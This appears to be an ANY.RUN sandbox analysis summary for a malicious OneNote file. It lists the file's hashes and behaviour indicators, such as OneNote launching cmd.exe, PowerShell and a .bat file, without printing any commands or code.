




| File name: | file3 |
| Full analysis: | https://app.any.run/tasks/16e0a80b-3504-46dd-bac6-8900abaf891e |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2024, 21:39:29 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/onenote |

| File info: | Microsoft OneNote |
| MD5: | 830FC6F15E740F05AE2FA46189E79DD8 |
| SHA1: | 4374427CA39EFD80D485A726D8D01490EA17D875 |
| SHA256: | EC674E92A9D108D67D2CC0F1F2D20579A8CA8BA6E32AF1FE0ED8A1067A426586 |
| SSDEEP: | 768:XgjtkyNrp7SAZu/EpxyllybcQ0niyV2LEa8yLj/tYCeZIx8DmRjHRtF2GYGIRaVS:KkqrJFM/psQf278yf7x8k1saXk |
MALICIOUS


Microsoft Office executes commands via PowerShell or Cmd
- ONENOTE.EXE (PID: 6208)
Unusual execution from MS Office
- ONENOTE.EXE (PID: 6208)
Starts CMD.EXE for commands execution
- ONENOTE.EXE (PID: 6208)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6960)
- cmd.exe (PID: 7120)




Executing commands from a ".bat" file
- ONENOTE.EXE (PID: 6208)
